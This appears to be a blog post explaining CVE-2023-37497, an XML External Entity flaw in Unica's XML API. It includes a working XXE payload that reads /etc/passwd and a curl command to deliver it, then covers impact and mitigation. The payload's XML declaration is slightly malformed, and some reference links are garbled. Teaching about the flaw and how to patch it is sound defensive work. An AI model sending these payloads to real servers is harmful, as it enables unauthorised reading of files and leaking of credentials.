
In the world of cybersecurity, vulnerabilities in seemingly secure enterprise products pose serious risks. In 2023, a critical flaw was found in the Unica application, known as CVE-2023-37497. This vulnerability allowed attackers to perform XML External Entity (XXE) attacks using the Unica application's API, which processes arbitrary XML input. In this post, I’ll walk you through the flaw, show an example exploit, and explain its impact—using plain English and practical code snippets.
What Is CVE-2023-37497?
CVE-2023-37497 is a security vulnerability in Unica, a campaign management platform. The application exposes APIs that accept raw XML from users. If an attacker with valid access (like a regular user or someone with API rights) sends specially crafted XML, the backend service improperly processes it and ends up leaking sensitive data or connecting to unsafe resources.
What is XXE?
XXE stands for XML External Entity. It’s a type of attack that exploits how XML parsers handle external entities. If the parser is misconfigured, attackers can make it load files from the server, send requests to other systems, or even leak secrets like passwords.
Anatomy of the Vulnerability
Unica’s API allows authenticated users to send arbitrary XML. Let’s look at a generic vulnerable endpoint that accepts XML data:
POST /unica/api/xml-endpoint HTTP/1.1
Host: target.unica-server.local
Authorization: Bearer eyJhbGciOi....<snip>
Content-Type: application/xml
<campaign>
<name>Test Campaign</name>
<details>Details here</details>
</campaign>
The server parses the XML and processes the campaign. However, the parser is not properly secured against unsafe features, like external entities (<!ENTITY...>), which gives attackers a foothold.
Exploit: Stealing Server Files Via XXE
Let’s build an exploit. Suppose we want to read /etc/passwd from the backend server.
Malicious XML Payload
<?xml version="1." encoding="ISO-8859-1"?>
<!DOCTYPE foo [
<!ELEMENT foo ANY >
<!ENTITY xxe SYSTEM "file:///etc/passwd" >]>
<campaign>
<name>&xxe;</name>
<details>Injected XXE attack</details>
</campaign>
What this does:
- The <!DOCTYPE> line defines an external entity called xxe that points to the system file /etc/passwd.
- When the backend XML parser hits <name>&xxe;</name>, it substitutes the contents of /etc/passwd (the Linux user database) into the response.
You can use curl to send it
curl -X POST \
-H "Authorization: Bearer <VALID_TOKEN_HERE>" \
-H "Content-Type: application/xml" \
--data-binary @payload.xml \
https://target.unica-server.local/unica/api/xml-endpoint
If vulnerable: The server will respond with a message containing the contents of /etc/passwd. You can try any file path, potentially leaking configuration files, environment variables, or even private keys.
Exploit Impact
- Sensitive Data Exposure: Attackers can read files like /etc/passwd, configuration files, or even connect out to other internal resources.
- Service Enumeration: The attacker may force the service to connect to other remote addresses for SSRF-type attacks.
- Further Compromise: If sensitive credentials or service endpoints are leaked, attackers can perform lateral movements within your network.
Vendors and administrators should
1. Upgrade Unica: IBM recommends updating to a patched version.
2. Disable External Entity Parsing: Configure the XML parser Unica uses to *not* process external entities.
References
- IBM Security Bulletin on Unica XXE (CVE-2023-37497)
- MITRE CVE Entry
- OWASP XXE Explained_Processing)
Final Thoughts
CVE-2023-37497 reminds us how even sophisticated enterprise platforms can have simple—yet devastating—vulnerabilities if basics like XML parsing protections are overlooked. Anyone using Unica should patch ASAP and audit similar custom API endpoints for XXE exposure.
If you want to learn more, visit the IBM advisory links above or check out OWASP’s XXE page_Processing) for more hands-on examples.
Stay safe! And always treat user-supplied XML with suspicion.
Timeline
Published on: 08/03/2023 22:15:00 UTC
Last modified on: 08/08/2023 14:49:00 UTC